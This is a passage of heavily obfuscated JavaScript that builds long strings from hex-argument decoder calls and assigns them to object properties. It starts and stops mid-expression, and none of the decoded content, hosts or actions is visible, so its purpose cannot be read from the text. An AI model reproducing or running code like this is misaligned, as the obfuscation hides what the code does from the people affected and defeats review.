e(0xe9,0x8e,0x2,0x17e,0x21a)+_0x52f063(-0x21a,0x6a,-0x193,-0x79,-0x9a)+_0x52f063(-0x85,-0x138,0x211,0x3f,-0x87)+_0x52f063(-0x15b,-0x9d,-0x32,-0xad,0x1d)+_0x5e23cf(0x264,0x4ba,0x93,0x139,0x2a8)+_0x2dfa8e(-0x103,-0xa0,0x109,-0xdd,-0x8a)+_0x5e23cf(0x129,0x2ab,0x26e,0x13,0xaa)+_0x2e049c(0x33f,0x12f,0x33c,0x226,0xe1)+_0x5e23cf(0x235,0x379,0x326,0x1a1,0x329)+_0x443ddd(0x2a7,0x2fb,0x3c8,0x472,0x4cd)+_0x443ddd(0xae,0x63,0x299,0x2cc,0x2dd)+_0x2dfa8e(0x290,-0x73,0x16c,-0xb9,0x305)+_0x443ddd(0x69,0x158,0x67,0x37,-0xc9)+_0x443ddd(-0x28b,-0x1a5,-0x8c,-0x237,-0x2c)+_0x5e23cf(0x25b,-0x10f,0xca,0xa8,0x135)+_0x2e049c(0x45b,0x2f5,0x4ab,0x51d,0x28e)+_0x2e049c(0x216,0x31f,0x446,0x4af,0x515)+_0x443ddd(0x7c,0x1bb,0x54,0x220,0x1a6)+_0x443ddd(0x2aa,0x34f,0x201,0x364,0x57)+_0x2dfa8e(0x39,0xa1,0x1cb,0xca,0xea)+_0x5e23cf(0x12d,-0xf2,0x78,0x29,-0x33)+_0x2e049c(0x1c2,0x66,-0x1a4,0x212,0xc9)+_0x2e049c(0x660,0x451,0x609,0x3d3,0x2b2)+_0x5e23cf(0x28a,0x437,0x12b,0x13f,0x1fd)+_0x2dfa8e(0xf0,0x233,0x77,0x6c,0xc3)+_0x443ddd(0x2c9,0x3f0,0x1c1,0x30a,0x29d)+_0x2e049c(0x260,0x28d,0x4ae,0x34,0x363)+_0x5e23cf(0x14d,0x374,0x293,0x147,0x35b)+_0x2e049c(0x508,0x2c5,0x286,0x190,0x22e)+_0x2dfa8e(0x12b,0x195,0x6e,-0x1a,0x7e)+_0x2dfa8e(0x88,0x258,0x2b4,0x436,0x7e)+_0x443ddd(0x201,-0x24b,0x0,-0x1d2,-0x1ce)+_0x52f063(0x14a,0x97,-0x99,0x10d,0x11b)+_0x443ddd(-0xa,0x76,0x208,0x2a9,-0x2c)+_0x2e049c(0xf4,0x137,0x19f,0x164,0x340)+_0x443ddd(0x390,0x4ea,0x306,0x513,0x297)+_0x52f063(0x142,-0x48,-0x2,0x136,0x139)+_0x2dfa8e(0x37a,0x145,0x22c,0x12d,0x14a)+_0x2dfa8e(0x3a8,0x12a,0x21b,0x1fc,-0x27)+_0x2dfa8e(-0x74,0x320,0x158,0xce,0x1e6)+_0x2dfa8e(-0x16c,-0x10c,0x6d,0x82,0x289)+_0x2dfa8e(0xb6,-0x153,0xdb,0x274,0x10e)+_0x52f063(0x4ce,0x4be,0x19a,0x3af,0x2cb)+_0x5e23cf(0x5c0,0x5cb,0x51e,0x452,0x3a8)+_0x443ddd(0x43,-0x115,0x17,0x251,0x24)+_0x52f063(0x4cc,0x410,0x3fd,0x315,0x162)+_0x52f063(0xde,0xc1,0x222,0x1dc,0x2bd)+_0x2e049c(0x240,0x141,0x266,0x35f,0x369)+_0x5e23cf(0x2d1,-0x10e,-0x31,-0xc1,0xe1)+_0x52f063(0x461,0x3e8,0x2a6,0x2bf,0x4c6)+_0x2dfa8e(-0x2a,0x37,0xbb,0x21d,0x1db)+_0x5e23cf(0x37d,0x11b,0xe3,0x294,0x194)+_0x443ddd(0x534,0x3d8,0x358,0x4c2,0x1e2)+_0x2e049c(0x266,0x3d5,0x226,0x21f,0x33d)+_0x5e23cf(0x1ea,0x103,0x4da,0x196,0x357)+_0x52f063(0x28d,0x21e,0xe8,0x53,-0x6d)+_0x443ddd(-0x145,0xbc,-0x58,-0xd4,-0x165)+_0x2e049c(0x1de,0x2e1,0x530,0x2f7,0x35c)+_0x443ddd(0x33e,0x2b3,0x34d,0x41e,0x363)+_0x2dfa8e(-0x113,-0x20c,0xb,-0xa3,0x171)+_0x443ddd(0x2ca,0xfd,0x242,0x247,0x1d4)+_0x52f063(0x3a7,0x166,0x4de,0x39d,0x3b8)+_0x2dfa8e(0x1de,-0x153,-0x3c,0x140,-0x215)+_0x2e049c(0x3fe,0x301,0x20f,0x25c,0x161)+_0x2dfa8e(0x2af,0x95,0x1d7,0x2ab,0x129)+_0x52f063(0x3af,0x3e4,0x1a4,0x1bc,0x3c9)+_0x5e23cf(0xf0,-0x1b4,0x261,0x243,0x36)+_0x2e049c(0x32,0x1ed,0x21c,0x2e9,0x206)+_0x443ddd(-0x206,-0xdc,0x41,0x1ab,-0x1d6)+_0x443ddd(0x6c,-0x19a,0xb7,-0x5a,-0x1)+_0x2dfa8e(0x14f,0x188,0x298,0x3fb,0x3df)+_0x52f063(0x181,-0x1ab,-0x13d,0x1b,-0x1f2)+_0x52f063(0x88,-0x1cb,0x114,-0xf1,-0x2b9)+_0x2e049c(0xcb,0x1f2,0x9b,0x201,0x407)+_0x2e049c(0x250,0xdb,0x118,-0x47,0xb6)+_0x2dfa8e(0x2d7,0x32d,0x1d0,0x17e,0x2cc)+_0x5e23cf(0x326,0x462,0x51a,0x497,0x464)+_0x2dfa8e(0x97,-0x197,-0x3c,0x92,-0x1e8)+_0x52f063(0x21c,0x1fb,-0x19c,0x82,-0x1)+_0x2dfa8e(0x115,0x4f8,0x2b1,0x413,0xe3)+_0x443ddd(0x1cf,0x44,0xfd,-0x10e,-0xa)+_0x2dfa8e(-0x24f,-0x1d9,-0xdd,-0x27f,-0x85)+_0x52f063(0x196,0x4d7,0x4ce,0x36a,0x481)+_0x52f063(0x1f9,0x12b,0x138,0xcb,0x3d)+_0x5e23cf(0x38e,0x36e,0x14a,0x355,0x293)+_0x5e23cf(0x19c,0x3a9,0x24d,0x16e,0x25b)+_0x52f063(0x17,0x186,0x9c,0x11c,-0x125)+_0x5e23cf(0x1ba,-0x3c,0x258,-0xd6,0x125)+_0x2e049c(0x4d3,0x345,0x45f,0x1dc,0x447)+_0x52f063(0x3fc,0x118,0x2a8,0x2f6,0x1ed)+_0x443ddd(0x34d,0x82,0x2b3,0x337,0x16b)+_0x5e23cf(0x17e,-0x263,0x184,-0x33,-0x1a)+_0x443ddd(0x17b,0x169,0xb7,-0x178,0x24e)+_0x5e23cf(0x24a,0x2fa,0x5ff,0x44c,0x3ad)+_0x5e23cf(0x361,0x32e,0x143,0x2c6,0x1e3)+_0x2dfa8e(0x7a,0x218,0x9d,0x110,0x2d9)+_0x2e049c(0x238,0x30f,0x443,0x558,0x4a8)+_0x2e049c(0x4db,0x305,0x40e,0x49f,0x497)+_0x2e049c(0x19e,0x1ed,0x150,0x1c1,0x3a9)+_0x5e23cf(-0x28,-0x160,-0x90,0x2fc,0xe7)+_0x52f063(-0x11b,0x119,0x18d,0x96,0x76)+_0x52f063(0x1da,0x1c8,0x4ab,0x2e9,0xf3)+_0x2e049c(0xfc,0xcc,0x8a,0x306,0x298)+_0x443ddd(0x3da,0x3bb,0x3a2,0x560,0x285)+_0x443ddd(0x3,0x110,0x162,0x1f3,0x248)+_0x5e23cf(0x1df,-0xae,-0xad,-0x14f,0xf1)+_0x2e049c(0x42e,0x2d2,0x1a3,0x440,0x4ee)+_0x443ddd(0x4e4,0x3be,0x3be,0x28f,0x178)+_0x2e049c(0x1b8,0xc6,-0x1e,0x169,0x14b)+_0x2e049c(0x215,0x254,0x205,0x93,0x48f)+_0x2dfa8e(0xc,0x16e,0x14a,0xa1,-0xee)+_0x2dfa8e(0x7b,0xed,0x8b,0x263,0x239)+_0x52f063(-0x6a,0x5f,-0xe9,-0x8c,-0xc0)+_0x443ddd(0x362,0x3c6,0x38b,0x537,0x146)+_0x2e049c(0x2e9,0x17c,0x24e,-0x14,0x5c)+_0x52f063(-0x1b,0x168,-0xa7,0x62,-0x17d)+_0x2e049c(0x17e,0xab,0x1fd,0x1f5,0x107)+_0x5e23cf(0x79,0x193,0x268,0x379,0x1e3)+_0x52f063(-0x9c,0x77,0x20b,0x5e,0x1a5)+_0x443ddd(0x158,0x1f9,0x2b5,0x2e6,0x360)+_0x443ddd(0x52b,0x2f1,0x317,0x472,0x2b9)+_0x2e049c(0x1e7,0x96,-0x10d,0x40,0x232)+_0x5e23cf(0x43b,0x407,0x20e,0x359,0x260)+(_0x2e049c(-0x6a,0x147,0x244,0x38,-0x27)+_0x2dfa8e(0x4ca,0x10d,0x295,0xf4,0x293)+_0x5e23cf(0x173,0x2b5,0x23e,0x3a0,0x1e3)+_0x2dfa8e(-0xf2,0x2d3,0x9d,0x21f,0x7e)+_0x5e23cf(0x2ed,-0x15c,0x2dd,0x1e2,0xe9)+_0x2dfa8e(0x1c0,0x329,0x2ac,0x28d,0x2c3)+_0x5e23cf(0x87,0x241,0x24,0x151,0x203)+_0x2dfa8e(0x13e,0x82,-0x31,0xc7,-0x102)+_0x2e049c(0x174,0x147,0x1a6,0x100,0x379)+_0x2dfa8e(0x5f,0x314,0x298,0x4d5,0x44a)+_0x2dfa8e(-0x1b,-0xa6,0x175,-0x59,0x1aa)+_0x443ddd(-0x141,0x9,0xc3,-0x14f,-0xb1)+_0x2e049c(0x3aa,0x1f2,0x109,-0x38,0x18d)+_0x5e23cf(0x264,0x247,0x2dd,0x27e,0xf1)+_0x52f063(0x1b3,0xed,0x199,0x221,0x2f7)+_0x2dfa8e(0x4fe,0xf8,0x34c,0x289,0x196)+_0x443ddd(-0x1bc,0x22d,0x36,-0x1cd,-0xd9)+_0x443ddd(0xde,0x3b4,0x228,0x3b2,0x4)+_0x2dfa8e(0x49e,0x102,0x2b1,0xb4,0xd1)+_0x52f063(0x270,0x265,-0x49,0xdc,0x157)+_0x443ddd(0x253,0x2a7,0xdc,0x2fe,0x2e5)+_0x443ddd(0x23f,0x525,0x2f3,0x344,0x52e)+_0x2dfa8e(-0x22,-0x273,-0x99,-0x99,-0x2eb)+_0x2dfa8e(0x9e,0x6c,0x196,0x2dc,0x2d4)+_0x2dfa8e(0x4c,-0x1d5,0x79,-0x114,-0x9d)+_0x52f063(0xd4,0x42d,0x2a1,0x244,0x240)+_0x443ddd(0x1a9,-0x18d,-0x84,-0x299,-0x5a)+_0x2dfa8e(0x141,0xf7,0x7c,-0x1d4,0x9)+_0x2e049c(0x40c,0x3e8,0x323,0x3bc,0x1bc)+_0x2e049c(0x573,0x3d5,0x188,0x594,0x5cb)+_0x2e049c(0x20f,0xde,0x17e,0x62,0x24f)+_0x52f063(0x18e,0x44e,0x1a8,0x244,0x478)+_0x2dfa8e(0x44e,-0x37,0x21d,0x264,0x260)+_0x443ddd(-0xfc,0x164,0x54,-0x3e,0x16a)+_0x5e23cf(0x44c,0xa2,0xdf,0x37a,0x2a7)+_0x5e23cf(0x227,0x2c7,0x436,0x123,0x2e3)+_0x5e23cf(0xaa,0x37,0x1bb,-0xcd,0x12e)+_0x52f063(0x151,-0xf7,-0x29e,-0xf6,-0x29f)+_0x443ddd(0x62,0x255,0x1f4,0x14,0x408)+_0x443ddd(-0x185,0x8e,0x9e,0x258,0x148)+_0x2dfa8e(-0x34,0x59,-0x6d,-0x1c9,0x1c7)+_0x5e23cf(0x4b0,0x306,0x3d1,0x3b1,0x2a9)+_0x52f063(0x2d3,0x242,0x282,0x32d,0x494)+_0x2dfa8e(0x23c,0x1ac,0x5a,0x223,0x71)+_0x52f063(0x99,0xdc,-0x111,0xec,0x8c)+_0x2e049c(0x305,0x329,0x16b,0x106,0x33e)+_0x5e23cf(0x454,0x1f1,0x1ad,0x3ea,0x284)+_0x2dfa8e(0x39a,0x15f,0x178,0x173,0x6b)+_0x2dfa8e(0x80,0x24,0xfc,0x117,0xf4)+_0x5e23cf(0x446,0x36e,0x1de,0x599,0x35a)+_0x52f063(0x4b,-0x12a,0x109,-0x3,-0x4e)+_0x52f063(0x246,0x77,0xb5,0x286,0x354)+_0x52f063(0xaa,0xda,0x161,0x281,0x243)+_0x52f063(0x184,-0x10e,-0x9d,0x5e,0x210)+_0x443ddd(0xdc,0x104,0x2b5,0x138,0x1ec)+_0x443ddd(0x342,0x467,0x317,0xd4,0x176)+_0x52f063(0x3e3,0x493,0x265,0x2c8,0xd1)+_0x5e23cf(0x301,0x1ce,0x4a1,0x235,0x278)+_0x443ddd(0x2b0,0x38a,0x1e9,-0x6a,0x2d1)+_0x52f063(0x494,0x2d1,0x1ba,0x37f,0x569)+_0x443ddd(0x19e,0x2a6,0x162,0x162,0x1bc)+_0x2dfa8e(-0x12f,0x180,-0x27,-0x14e,0x218)+_0x5e23cf(0xc7,0x27d,0x3bd,0x108,0x1a5)+_0x2e049c(0x317,0x345,0x37d,0x444,0x127)+_0x52f063(0x452,0x294,0x2f9,0x2f6,0xed)+_0x52f063(0x330,-0xd8,0x151,0x134,0x1e5)+_0x5e23cf(0x243,0x2ca,0x323,0x4a9,0x299)+_0x2e049c(0x315,0x1f2,0xdd,0x27a,0x289)+_0x5e23cf(-0x9f,-0x56,-0xfe,-0x9b,0xf1)+_0x2dfa8e(0x71,0x124,0x1d0,0xef,0x139)+_0x5e23cf(0x5ce,0x38d,0x44d,0x4f1,0x464)+_0x2dfa8e(-0x12,-0x178,-0x3c,0x16a,-0x127)+_0x2dfa8e(0xfa,0x320,0x29a,0x83,0xb3)+_0x2dfa8e(0x315,0x3d6,0x267,0x5f,0x248)+_0x2e049c(0x325,0x147,0x325,0x2a7,0x39)+_0x2e049c(0x5d4,0x397,0x1a1,0x14f,0x1af)+_0x443ddd(0x256,0x22d,0x13d,0x277,0x1c4)+_0x443ddd(-0x10c,0x150,0x10f,0x1a,-0xe7)+_0x52f063(0xc6,0x3a0,0x37e,0x164,0x269)+_0x2e049c(0x175,0x152,0x3e,0x137,0x10c)+_0x2dfa8e(-0xad,0x2b9,0x122,0x76,-0x13)+_0x5e23cf(-0x24,0x147,0x287,0x211,0x1a3)+_0x443ddd(-0x2e,-0x48,-0x6b,0x1ad,-0x261)+_0x443ddd(0x269,0x599,0x38b,0x3bd,0x54f)+_0x443ddd(0x331,0x2ad,0xec,-0xc,0x9d)+_0x443ddd(0x291,0x4e,0x164,0x3ae,0xc7)+_0x2dfa8e(-0x1c8,-0x1,-0x9f,0x13a,0x1b7)+_0x52f063(-0x7,-0xe4,0x18f,0x13c,0x2c2)+_0x2e049c(-0x5a,0xd1,0x1bd,0x2a2,0x132)+_0x2dfa8e(0x37,-0x133,0x45,0x188,0x1f1)+_0x52f063(0xe3,0x13e,0x305,0x2e9,0x295)+_0x5e23cf(0x3bf,0x651,0x373,0x307,0x423)+_0x5e23cf(0x397,0x5b9,0x223,0x4a5,0x3f8)+_0x2dfa8e(0x115,0x12a,0xd9,0x231,-0xf0)+_0x2dfa8e(0xfa,-0xbc,0xcb,-0x18d,-0x16)+_0x2e049c(0x1e4,0x10f,0x240,0x1ed,0x118)+_0x5e23cf(0x281,0x113,0x28f,0x268,0x35b)+_0x443ddd(0x1e8,0x526,0x317,0x45f,0x49e)+_0x443ddd(0x305,0x153,0x393,0x51f,0x46c)+_0x443ddd(0xcf,0x67,-0x4a,0x169,-0x36)+_0x443ddd(0x153,0x26d,0x162,-0x3f,0x181)+_0x2e049c(0x29,0xdb,0x201,-0x113,0x2d2)+_0x52f063(0xea,0x294,0x474,0x221,0x252)+_0x5e23cf(0x2ec,0x542,0x694,0x29e,0x464)+_0x2dfa8e(-0x161,-0x19,-0x3c,-0xca,-0x266)+_0x5e23cf(0x2a9,0x542,0x554,0x39c,0x3d6)+_0x2dfa8e(-0x215,0x24e,0x17,0x8,0xb9)+_0x52f063(0x26b,0x15e,0x12c,0x96,0x2ae)+_0x443ddd(-0x2ee,-0x18a,-0xc1,0x9d,0xb0)+_0x52f063(0x238,0x2f9,0x253,0x294,0x24d)+_0x2dfa8e(0x428,0x369,0x2a5,0x24b,0x25b)+_0x5e23cf(0xe6,0x1d5,0x81,-0x98,0xda)+_0x2dfa8e(0x363,0x329,0x149,0x12c,0x15a)+_0x2e049c(0xf8,0x1f2,0x1c1,-0xe,0x10c)+_0x2e049c(0x2d6,0x1b9,0x2a1,0x28d,0x83)+_0x443ddd(0x143,0xe8,0xb7,0x2cc,0x2b4)+_0x5e23cf(0x1f3,0x4bb,0x2ee,0x3d0,0x3b0)+_0x2dfa8e(0x48a,0x294,0x2f3,0x343,0x2c8)+_0x2dfa8e(0x208,0x121,0x14c,0x2ee,0x268)+_0x5e23cf(0x1a5,0x3c2,0x4f4,0x4ec,0x2de)+_0x2dfa8e(-0x9c,0x1d7,0xcb,0x121,0x64)+_0x443ddd(0x16f,0x433,0x33f,0x53e,0x1dd)+_0x5e23cf(0x369,0x32b,0x257,0x377,0x431)+_0x2dfa8e(-0x172,0x297,0x7a,0x290,0x4c)+_0x443ddd(0x4f4,0x31d,0x3d1,0x4fe,0x464)+_0x2dfa8e(-0x314,0xce,-0xc2,-0x2d3,-0x2d)+_0x5e23cf(-0x53,0x43,0x229,0x1eb,0x203)+_0x2dfa8e(0x178,-0xea,-0x58,0x3e,0x14c)+_0x52f063(0x15d,0x139,0xe5,0x11c,0x1c3)+_0x5e23cf(0x8e,0x382,0x24c,0x6a,0x1b5)+_0x2dfa8e(0x183,-0x14,0x19,-0x155,0x67)+_0x2e049c(0x2c1,0x38f,0x4bd,0x3e9,0x2ed)+_0x5e23cf(-0x32,0x153,-0x136,0x8a,0xee)+_0x2dfa8e(-0x3a,-0x18d,0x8b,0x39,-0x13c)+_0x2e049c(0x1d1,0x2d2,0x3d5,0x167,0x4f3)+_0x52f063(0x3a2,0x335,0x401,0x39d,0x3c7)+_0x2dfa8e(0x191,-0x255,-0x3c,0xd6,-0x26f)+_0x443ddd(0x22a,0x293,0x1ee,0xd4,0x405)+_0x2dfa8e(0x3f4,0x47f,0x254,0x375,0x2ac)+_0x52f063(-0x102,-0xb4,-0x3c,0x96,0x1a9)+_0x443ddd(-0x248,-0x15a,-0xc1,0xe8,-0x25c)+_0x443ddd(0x4c6,0x28f,0x2b5,0x187,0x418)+_0x5e23cf(0x357,0x1ce,0x594,0x33d,0x3bd)+_0x443ddd(0x5b3,0x5f4,0x3c2,0x561,0x29e)+_0x2e049c(0x3ef,0x463,0x677,0x50c,0x612)+_0x5e23cf(0xef,0x255,0x95,-0x8,0x208)+_0x2dfa8e(-0x263,0x15,-0x27,0x60,0x20)+_0x5e23cf(0xec,0x277,0x1d3,0x524,0x2e8)+_0x52f063(0x4c7,0x307,0x254,0x39d,0x153)+_0x2dfa8e(0x12d,0x1e1,-0x3c,0x1c8,0x45)+_0x443ddd(-0x27,0x275,0x1ae,0x18b,0x2a7)+_0x52f063(-0x127,0x16f,0x45,0xae,0x28)+_0x52f063(-0x16f,0x205,0xd8,0x96,0x252)+_0x52f063(0x404,0x505,0x22a,0x2e6,0x110)+_0x2dfa8e(-0x12e,0x158,0xcb,0x20,0x25c)+_0x52f063(0x1be,-0x3c,0x2da,0xee,-0xb9)+_0x5e23cf(0x4c0,0x27d,0x58e,0x18e,0x3a4)+_0x2e049c(0x2a9,0x38f,0x4ab,0x3a2,0x482)+_0x5e23cf(0x28a,0x2f5,0x25e,0x377,0x204)+_0x2dfa8e(-0x199,-0xbd,0x8b,0x26,-0xb1)+_0x2e049c(-0x1df,0x25,0x102,-0x1d3,0x86)+_0x2e049c(0x1e6,0x41b,0x28a,0x377,0x33d)+_0x443ddd(-0x46,-0x124,0xec,0x24e,0x2a)+_0x2dfa8e(-0xc5,-0x2cf,-0x120,-0x23,-0x2a6)+_0x2e049c(0x5b4,0x40b,0x2f4,0x40a,0x274)+_0x52f063(0x21a,-0xdb,-0x56,0x13c,0x1dc)+_0x52f063(-0x11d,0x5e,-0x1a7,0x20,-0xe9)+_0x2e049c(0x1ab,0x147,-0x3c,0xfb,0x35e)+_0x2e049c(0x3cb,0x39a,0x1a4,0x440,0x394)+_0x5e23cf(0x1c8,0x3ae,0x608,0x47d,0x3db)+_0x2dfa8e(-0x4,0x2e9,0xdd,0x21c,-0x117)+_0x443ddd(0x20f,0x37e,0x2a8,0x182,0x26e)+_0x443ddd(0x288,0x1da,0x13d,0x18,-0x46)+_0x2e049c(-0xad,0x10f,0x366,-0x82,0xb5)+_0x5e23cf(0x43d,0x19e,0x455,0x3c6,0x35b)+_0x2e049c(0x1fe,0x3a7,0x4a5,0x263,0x5a2)+_0x2e049c(0x104,0x21a,0xd9,0x257,0x309)+_0x52f063(0x1d3,0x3ef,0x202,0x2fa,0x2b9)+_0x2e049c(0x2dd,0x1f2,-0x2b,0x1f2,0x104)+_0x52f063(-0xfd,-0x6,0x1d4,0x108,0x2d7)+_0x52f063(0x236,0x152,0x243,0x96,-0x15e)+_0x52f063(0x2c8,0x379,0x4e0,0x2e9,0x50b)+_0x2e049c(0x3ff,0x3c5,0x3bb,0x1e4,0x2ca)+_0x2e049c(0x363,0x24e,0x3f0,0xfe,0x9e)+_0x2e049c(0x168,0x109,0x8e,-0x3f,-0xf3)+_0x2dfa8e(0xad,0x25,0xcb,-0x13c,0x17f)+_0x2e049c(0x49d,0x3cf,0x300,0x258,0x183)+_0x2e049c(0x2e2,0x41b,0x321,0x383,0x63f)+_0x52f063(0xc,0x43,-0x12b,0xcb,-0x51)+_0x2dfa8e(-0x2cc,-0x23a,-0x9e,0x8f,0x12a)+_0x52f063(0x3cc,0x68,0x1c5,0x25d,0x162)+_0x2e049c(0x362,0x1ed,0x23e,0x114,0x3f3)+_0x443ddd(0xe7,0x80,0x1a,-0xa6,0x149)+_0x5e23cf(0x33d,0x277,0x34,0x34e,0x1e3)+_0x52f063(-0x74,0x32f,0x156,0xee,0x134)+_0x52f063(-0x170,0x8b,0x173,0xbc,0x11e)+_0x2dfa8e(0x33a,0x3de,0x187,0x43,0x342)+_0x2e049c(0x263,0xd8,0xe6,0xd1,-0xcc)+_0x443ddd(-0xf0,0x144,0xfd,0x2df,0x310)+_0x2e049c(0x3e0,0x2d2,0x1ee,0x481,0x18c))+(_0x52f063(0x521,0x55e,0x491,0x39d,0x181)+_0x2e049c(0x276,0xc6,0x9,0xb8,0x154)+_0x2dfa8e(0x420,0xb1,0x265,0x2bc,0x2a5)+_0x443ddd(0x32,0x9,0x23e,0x396,0x109)+_0x2dfa8e(0x1f0,0x238,0x45,-0x1f0,0xfd)+_0x2dfa8e(-0x19e,-0x1c,-0xe5,0xdc,-0x2e1)+_0x2dfa8e(0x349,-0x5c,0x160,0x90,0x14f)+_0x5e23cf(-0xd7,0xce,0x35,-0x20f,-0xc)+_0x443ddd(0x3f4,0xd0,0x256,0x22a,0xd8)+_0x2e049c(0x3a5,0x393,0x59a,0x501,0x249)+_0x2dfa8e(-0xca,-0x118,-0x55,0x1,0x66)+_0x443ddd(0x360,0x1b7,0x199,0x294,0x12d)+_0x2e049c(0x81,0x48,0x20d,0x28d,-0x115)+_0x2e049c(0x149,0x1e7,0x15c,0x38,0x2b)+_0x2dfa8e(0x148,0x193,-0x98,-0x14d,-0x80)+_0x5e23cf(0x1eb,0x2fb,0xe4,0x344,0x135)+_0x5e23cf(0x429,0x39b,0x1d1,0x4a1,0x30b)+_0x443ddd(0x161,0x388,0x28f,0x352,0xf7)+_0x443ddd(0x224,0x18f,0x54,0x141,-0x1c)+_0x2e049c(0x451,0x291,0x445,0x377,0xdf)+_0x2dfa8e(0x39b,0x3d3,0x287,0xb5,0x83)+_0x2e049c(0x417,0x1ca,0x245,0x20c,0x2ed)+_0x5e23cf(0x53a,0x68c,0x4e8,0x677,0x476)+_0x2dfa8e(0x2cd,0x1d9,0x290,0x3a5,0x3e4)+_0x52f063(0x296,0x1ea,0x1f2,0x16a,0x1fa)+_0x443ddd(0x16,0x3d,0x137,-0xd0,0x327)+_0x2e049c(-0xfb,0x10b,-0x65,0x1e,0x24)+_0x52f063(0x278,0x2ea,0x1f4,0x1ed,0x21)+_0x52f063(0x41f,0x78,0x121,0x24b,0x19b)+_0x2e049c(-0xe4,0x13e,0x13b,0x81,-0xb8)+_0x52f063(0x277,0x66,-0x3a,0x1bd,0x35e)+_0x52f063(0x169,-0x260,-0x3,-0xec,-0x20a)+_0x443ddd(0x42c,0x1bc,0x363,0x397,0x2f0)+_0x443ddd(0x388,0x1d,0x22a,0x261,0x169)+_0x2dfa8e(0x1df,0x301,0xfb,0x28f,0x1fe)+_0x2e049c(0x318,0x331,0x35c,0x401,0x340)+_0x2dfa8e(0x6,0x27c,0x15d,0x66,-0xf9)+_0x443ddd(0xdf,-0x20f,0x29,-0x83,0x87)+_0x52f063(-0x1a4,0x13c,-0xb3,-0x1a,-0x1ec)+_0x2e049c(0x87,0x213,0x466,0x291,0x19a)+_0x443ddd(0x2f5,0x370,0x173,0xf1,0x2cd)+_0x52f063(0x4bc,0x348,0x1a0,0x373,0x396)+_0x5e23cf(0x2f1,0x44c,0x9d,-0x25,0x224)+_0x52f063(0x32b,0x2c,0x1a1,0x20f,0xba)+_0x2e049c(-0x197,0x84,-0x23,-0x2e,0xee)+_0x5e23cf(0x2df,0x77,0x2c9,0xb4,0x265)+_0x443ddd(0x1be,0x1ff,0x3ba,0x203,0x4ef)+_0x443ddd(-0x215,-0xd1,-0xb7,-0x84,0x10f)+_0x2dfa8e(0x377,0x27,0x1fd,0x23b,0x128)+_0x5e23cf(0x3cf,0x4f1,0x5fa,0x243,0x3fd)+_0x5e23cf(-0x6e,-0x12c,-0x63,0x6f,0x105)+_0x5e23cf(0x2a4,0x236,0x119,0x440,0x24b)+_0x52f063(-0x88,-0x119,0x1b9,0x53,-0x8)+_0x5e23cf(-0x204,-0x178,0x210,-0x1c9,0x4e)+_0x52f063(-0x212,0x15d,-0x32,0x3f,-0x12b)+_0x52f063(0x62,0x13a,0x2f8,0x149,0x145)+_0x443ddd(-0x255,-0x1ee,-0xb2,-0x7e,0x20)+_0x443ddd(0x2f2,0x406,0x256,0x1a6,0x351)+_0x2dfa8e(0x71,0x295,0x291,0x1ec,0x4e7)+_0x2dfa8e(0xaf,-0x1e2,-0x55,-0x174,-0x20c)+_0x5e23cf(0x20c,0x90,0x44e,0x3ae,0x23f)+_0x52f063(-0xd2,-0x229,0x162,-0x69,0x18)+_0x52f063(0x286,0x1fd,0x207,0x136,0x57)+_0x52f063(0x1e4,0x27,0x80,-0x3a,0x1f8)+_0x2e049c(0x2ac,0x181,0x148,0x34c,0x3cc)+_0x2e049c(0x12f,0x313,0x119,0x319,0x4b9)+_0x5e23cf(-0x217,0x12c,0x228,-0x186,0x42)+_0x443ddd(0x209,0x9,0x0,0xaa,0x1e5)+_0x2dfa8e(0x48,0x1f2,0x7d,0x14f,-0x45)+_0x2e049c(0x2ee,0x1ab,0x162,-0x9b,0x392)+_0x5e23cf(0x511,0x55a,0x2cf,0x1ab,0x39d)),_0x3bb3a4[_0x52f063(-0xf7,-0x8d,0xbb,0x140,0x5e)]=_0x2e049c(0x1a8,0x2f0,0x2e4,0x38d,0x514)+_0x52f063(0x15d,0x1d5,0x9b,0x222,0x26c)+_0x2e049c(0x30a,0x459,0x44a,0x69b,0x42b)+_0x2e049c(0x14b,0x15b,-0x55,0x173,0x124)+_0x2dfa8e(0x4ad,0x49c,0x2e3,0x20d,0x38e)+_0x443ddd(0x3d3,0x48c,0x2c5,0x8f,0x265)+_0x5e23cf(-0xdd,0x224,0x1aa,0x217,0x15a)+_0x2e049c(-0xf7,0x2e,0x213,0x94,0xac)+_0x443ddd(0x1e5,0x122,0x1f0,0xb0,0x15e)+_0x5e23cf(0x29d,0x302,0x379,0x251,0x1e5)+_0x443ddd(0x396,0x79,0x221,0x151,0xa3)+_0x2e049c(0x22c,0x23a,0x332,0x1dc,0x10c)+_0x443ddd(-0x11b,0xbe,-0xcd,0x174,-0x2db)+_0x2e049c(0x5be,0x442,0x317,0x1ff,0x2e2)+_0x2e049c(0x15a,-0x35,-0x1ed,-0x232,0x20f),_0x3bb3a4[_0x2dfa8e(0x19a,0x403,0x244,0xa0,0x333)]=_0x2e049c(0x326,0x3a3,0x432,0x2be,0x2df)+_0x2e049c(0x2ba,0x2c6,0xd4,0x2aa,0x191)+_0x5e23cf(0x312,0x41c,0x367,0x1d6,0x1cb)+_0x443ddd(0x246,0x3ab,0x157,0x198,-0x10)+_0x5e23cf(0x3ae,0x37f,0x192,0x267,0x306)+_0x2e049c(-0x84,0x1c0,0x2f9,0x119,0x24d)+_0x2e049c(0x278,0x155,0xab,0x21c,0x238)+_0x2e049c(0xff,0x222,0x61,0x459,0x3a1)+_0x2dfa8e(-0x2d2,-0xd8,-0x137,-0x358,-0x86),_0x3bb3a4[_0x2e049c(0x325,0x395,0x394,0x574,0x55e)]=_0x2dfa8e(0x15c,0x4f4,0x2a1,0xb8,0x32b)+_0x52f063(0x248,0x67,0x17b,0x215,0x230)+_0x52f063(-0x49,0x1bf,0x6,0x104,0x94)+_0x2e049c(0x2f2,0x1e7,0x14b,0x7a,0x21c)+_0x52f063(-0x195,0x1f8,0x231,0x7f,0xd5)+_0x443ddd(-0x125,-0x1a,0x4c,-0x49,0x258)+_0x443ddd(0x3,-0x40,-0x65,-0x66,-0x2af)+_0x2dfa8e(-0x110,-0x112,0x8f,0x30,0x131)+_0x2dfa8e(0x241,0x27a,0x26d,0x409,0xc3)+_0x2dfa8e(-0xa0,-0xb7,0x4d,-0x17c,0x75)+_0x5e23cf(0x29b,0xbb,0x27d,0x3f7,0x211)+_0x52f063(-0x2da,-0x1e6,-0x2c8,-0xc4,-0x24c)+_0x443ddd(-0x10a,-0x1d0,-0x4f,-0x1c4,0x1f1)+_0x2e049c(0x1f5,0x30d,0x1ef,0x4b0,0x266)+_0x2dfa8e(-0x14,0xfb,-0x46,0x57,0x1bf)+_0x2e049c(0x1b0,0x29f,0x33b,0x10e,0x11a)+_0x2dfa8e(